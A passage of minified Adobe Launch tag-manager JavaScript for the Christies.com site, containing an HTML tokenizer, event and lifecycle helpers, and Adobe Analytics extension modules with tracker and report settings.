o="<P><I></P></I>";a.innerHTML=o,t.tagSoup=n=a.innerHTML!==o}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===a.childNodes.length}catch(e){t.selfClose=r=!1}a=null,t.tagSoup=n,t.selfClose=r},function(e,t,n){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new u.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new u.CharsToken(t>=0?t:e.length)}function o(e){var t,n,r;if(-1!==e.indexOf(">")){var a=e.match(l.startTag);if(a){var o=(t={},n={},r=a[2],a[2].replace(l.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(a)&&a||"":t[a]="",r=r.replace(e,"")})),{v:new u.StartTagToken(a[1],a[0].length,t,n,!!a[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===o?"undefined":c(o)))return o.v}}}function i(e){var t=o(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new u.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function s(e){var t=e.match(l.endTag);if(t)return new u.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=a,t.startTag=o,t.atomicTag=i,t.endTag=s;var u=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),o=(t.Token=function e(t,n){r(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){r(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,o,i){r(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){n+=" "+r;var o=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(n+='="'+(0,a.escapeQuotes)(o)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,o,i,s){r(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=o,this.html5Unary=!1,this.unary=i,this.rest=s}return e.prototype.toString=function(){return o.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,o,i){r(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1,this.content=i}return e.prototype.toString=function(){return o.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){r(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,a=n(t());return e.stream=r,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function o(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function i(e,t,i){function s(){var t=r(e,i);t&&l[t.type]&&l[t.type](t)}var u=o(),l={startTag:function(n){var r=n.tagName;"TR"===r.toUpperCase()&&u.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&c.test(r)&&u.containsTagName(r)?u.lastTagNameEq(r)?a(e,u):(e.prepend("</"+n.tagName+">"),s()):n.unary||u.push(n)},endTag:function(n){u.last()?t.tagSoupFix&&!u.lastTagNameEq(n.tagName)?a(e,u):u.pop():t.tagSoupFix&&(i(),s())}};return function(){return s(),n(i())}}t.__esModule=!0,t.default=i;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function r(e){return"function"==typeof e}function a(e,t,n){var r=void 0,a=e&&e.length||0;for(r=0;r<a;r++)t.call(n,e[r],r)}function o(e,t,n){for(var r in e)e.hasOwnProperty(r)&&t.call(n,r,e[r])}function i(e,t){return e=e||{},o(t,(function(t,r){n(e[t])||(e[t]=r)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":f(t)))return t.v}var n}function c(e){return e[e.length-1]}function u(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return u(e,"script")}function d(e){return u(e,"style")}t.__esModule=!0
;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=r,t.each=a,t.eachKey=o,t.defaults=i,t.toArray=s,t.last=c,t.isTag=u,t.isScript=l,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():n.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=function(e){for(var t=r.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},o=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:o,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,o=new r((function(t,a){_satellite[n]=function(o){delete _satellite[n],new r((function(t){t(o.call(e.event.element,e.event,e.event.target,r))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:o}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),o=0,i={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=i[e];t&&(delete i[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=i[e];t&&(delete i[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},u=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return u(e)&&(t=r.replaceTokens(t,e.event)),s(t)?(n=new a((function(e,t){i[String(o)]={resolve:e,reject:t}})),t=c(t,o),o+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),o=n("../../helpers/findPageScript").byRegexPattern,i={},s={},c=function(e){return s[e]||(s[e]=r(e)),s[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");n=o(r).getAttribute("src")}i[n]=t},e.exports=function(e){return i[e]?a.resolve(i[e]):new a((function(t){c(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:r,castToNumberIfString:a}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var r=n("./weakMap"),a=n("./matchesProperties"),o=n("./matchesSelector");e.exports=function(){var e=[],t=new r,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,r){if(e.length&&!t.has(n)){for(var i=n.target,s=!1;i;){for(var c=!1,u=!1,l=0;l<e.length;l++){var d=e[l],f=d.settings.elementSelector,m=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(i===n.target||!1!==d.settings.bubbleFireIfParent)&&(i===n.target||f||m&&Object.keys(m).length)&&(!f||o(i,f))&&(!m||a(i,m))){var p={};r?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=i,p.target=n.target,!1!==d.callback(p)&&(u=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;u&&(s=!0),i=i.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window").WeakMap;if(void 0===r){var a=Object.defineProperty,o=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+o+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var r=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),o=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(n,o)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),o=-1!==r.navigator.appVersion.indexOf("MSIE 10"),i="WINDOW_LOADED",s="DOM_READY",c="PAGE_BOTTOM",u=[c,s,i],l=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};u.forEach((function(e){d[e]=[]}));var f=function(e,t){u.slice(0,p(e)+1).forEach((function(e){g(t,e)}))},m=function(){return"complete"===a.readyState?i:"interactive"===a.readyState?o?null:s:void 0},p=function(e){return u.indexOf(e)},g=function(e,t){d[t].forEach((function(t){h(e,t)})),d[t]=[]},h=function(e,t){var n=t.trigger,r=t.syntheticEventFn;n(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=f.bind(null,c),a.addEventListener("DOMContentLoaded",f.bind(null,s),!0),r.addEventListener("load",f.bind(null,i),!0),r.setTimeout((function(){var e=m();e&&f(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:l.bind(null,a)})},registerWindowLoadedTrigger:function(e){d[i].push({trigger:e,syntheticEventFn:l.bind(null,r)})}}}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var n=e.get;return e.get=function(r){return e.has(r)||e.set(r,t()),n.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"04868BE156B07C737F000101@AdobeOrg",customSetup:{source:function(){if(window.s)for(var e in window.s)window.s.hasOwnProperty(e)&&"function"!=typeof window.s[e]&&(window.dtm_s[e]=window.s[e]);return window.s=window.dtm_s,Boolean(_satellite.getVar("allow-auto-pageview"))}},libraryCode:{type:"custom",source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/EXc2ebfb7731ee402180fe011f00e839d9-libraryCode_source.min.js",trackerVariableName:"dtm_s"},trackerProperties:{currencyCode:"USD",trackingServer:"metrics.christies.com",trackInlineStats:!1,trackDownloadLinks:!0,trackExternalLinks:!0,cookieDomainPeriods:"%ACR cookieDomainPeriods%",linkExternalFilters:[],linkInternalFilters:[".christies.com","javascript:",".christies.com.cn"],trackingServerSecure:"smetrics.christies.com",linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","jpg","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),o=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){r.logger.info("Set variables on the tracker."),o(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),o=n("../helpers/getNodeLinkText"),i=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},s=function(e){return i(e)?o(e):"link clicked"},c=function(e,t,n){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||s(n)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(i(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){c(n,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,r){"use strict";var a,o=n("@adobe/reactor-cookie"),i=n("@adobe/reactor-promise"),s=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),u=n("../helpers/augmenters"),l=n("../helpers/applyTrackerVariables"),d=n("../helpers/loadLibrary"),f=n("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),m="beforeSettings",p=r.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===o.get(e)},h=function(e){return i.all(u.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(n)}))).then((function(){return e}))},v=function(e){return p&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=p),e},b=function(e){return r.logger.info('Setting version on tracker: "'+f+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=f:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+f&&(e.version+="-"+f),e},y=function(e,t,n){return t.loadPhase===m&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,n)),l(n,e||{}),t.loadPhase!==m&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,n)),n},_=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},C=(a=r.getExtensionSettings(),g(a.trackingCookieName)?d(a).then(h).then(v).then(b).then(y.bind(null,a.trackerProperties,a.customSetup||{})).then(_.bind(null,a)):i.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return C}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var r=n("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),o={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.environment.stage]&&(t=e[r.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=o}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-query-string"),o=n("@adobe/reactor-window"),i=/eVar([0-9]+)/,s=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),u=function(e,t,n){return n.indexOf(e)===t},l=function(e,t,n){var r=Object.keys(t).filter(c.test.bind(c));return n&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&u(e,t,r)})).join(",")},d=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&u(e,t,n)})).join(",")},f=function(e,t,n){e[t]=n[t].join(",")},m=function(e,t,n){var r=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=i.exec(t.value);if(a)n=r+"v"+a[1];else{var o=s.exec(t.value);o&&(n=r+"c"+o[1])}}e[t.name]=n}))},p={linkDownloadFileTypes:f,linkExternalFilters:f,linkInternalFilters:f,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:m,eVars:m,campaign:function(e,t,n){if("queryParam"===n[t].type){var r=a.parse(o.location.search);e[t]=r[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var r=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var r=p[e],a=t[e];r?r(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,o=l(e,n,a);o&&(n.linkTrackVars=o);var i=d(e,t.events||[]);i&&(n.linkTrackEvents=i),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-load-script"),o=n("@adobe/reactor-window"),i=n("@adobe/reactor-promise"),s=n("./settingsHelper"),c=n("./pollHelper"),u=function(e,t){if(!o.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+o.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=o.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),o.s=n),n},l=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===o.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var n={namespace:o._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return i.all(l(e).map((function(e){return r.logger.info("Loading script: "+e),a(e)})))},f=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=s.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},m=function(e){if(o[e])return r.logger.info('Found tracker located at: "'+e+'".'),o[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var n=s.getReportSuites(e.libraryCode.accounts);return t.then(u.bind(null,e,n));case s.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,o,e.libraryCode.trackerVariableName)).then(f.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(m.bind(null,e.libraryCode.trackerVariableName)).then(f.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},o=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return r(t)},i=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+i(t)+o(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),o=40,i=250,s=function(e,t,n){r.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,r){if(e[t])return s(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(s(n,t,e[t]),clearInterval(c)),a>=o&&(clearInterval(c),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),i)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,r=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return r(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=a(e);t=t.concat(r.supportedNodes),n=n||r.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},o=function(e,t,n){var r;return n&&n!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r};e.exports=function(e){var n=t(e.innerText||e.textContent),r=a(e);if(!n||r.includesUnsupportedNodes){var i,s,c,u,l=[];r.supportedNodes.forEach((function(e){e.getAttribute&&(i=i||t(e.getAttribute("alt")),s=s||t(e.getAttribute("title")),c=c||t(o(e,"value","INPUT")),u=u||t(o(e,"src","IMG"))),e.nodeValue&&l.push(e.nodeValue)})),(n=t(l.join("")))||(n=t(i||s||c||u||""))}return n}}}}},"sdi-toolkit":{displayName:"Further Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP98860ffddec14bee98be1eabc8a311e3/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),o=n("@adobe/reactor-object-assign"),i=n("@adobe/reactor-promise"),s=r.getExtensionSettings()||{};r.logger.debug("Initializing with settings",s),s.polyfillObjectAssign&&(a.Object.assign?r.logger.debug("Object.assign exists. No polyfill needed."):(a.Object.assign=o,r.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),s.polyfillObjectPromise&&(a.Promise?r.logger.debug("Promise exists. No polyfill needed."):(a.Promise=i,r.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),s.utilQueryString&&(a._sdiToolkit=a._sdiToolkit||{},a._sdiToolkit.reactor=a._sdiToolkit.reactor||{},a._sdiToolkit.reactor.queryString||(a._sdiToolkit.reactor.queryString=n("@adobe/reactor-query-string"),r.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),s.utilLoadScript&&(a._sdiToolkit=a._sdiToolkit||{},a._sdiToolkit.reactor=a._sdiToolkit.reactor||{},a._sdiToolkit.reactor.loadScript||(a._sdiToolkit.reactor.loadScript=n("@adobe/reactor-load-script"),r.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}}}},"common-analytics-plugins":{displayName:"Common Analytics Plugins",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP88bc9a95368c457498f7139d263446ba/",modules:{"common-analytics-plugins/src/lib/main-module.js":{script:function(e,t,n,r){"use strict";r.getSharedModule("adobe-analytics","get-tracker")||r.logger.error('The "Adobe Analytics" extension must be installed in the Launch web property ('+_satellite.property.name+') in order to use the "Common Analytics Plugins" extension'),r.getSharedModule("adobe-analytics","augment-tracker")((function(e){if("object"==typeof e.contextData&&"object"==typeof window.aaPlugins)for(var t in window.aaPlugins)e.contextData[t]=window.aaPlugins[t]}))}}}}},company:{orgId:"04868BE156B07C737F000101@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Christies.com",settings:{domains:["christies.com","christies.com.cn"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR201d9862577a4b15b6409e9771584777"},rules:[{id:"RL009bb7db218f45b4adcc46700ef5b3b8",name:"PV | Content-Feature | DC | Targeting | 